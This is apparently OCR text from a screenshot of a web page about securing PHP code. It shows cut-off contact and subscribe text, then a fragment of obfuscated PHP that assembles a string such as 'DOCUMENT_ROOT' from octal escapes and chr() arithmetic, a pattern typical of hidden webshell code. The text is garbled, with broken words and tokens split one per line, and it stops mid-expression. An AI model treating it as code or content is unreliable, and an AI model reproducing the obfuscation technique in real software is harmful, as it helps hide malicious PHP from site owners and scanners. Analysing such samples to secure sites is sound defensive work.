
ontact
asional updates for securing PHP code.
Subscribe
267)."\125".'M'."\105".chr(828-750).'T'.chr(48..
U"
.
'M'
.
"E"
.chr(
828
-
750
).
'T'
.chr(
488
-
393
).
"R"
.
'O'
.chr(
102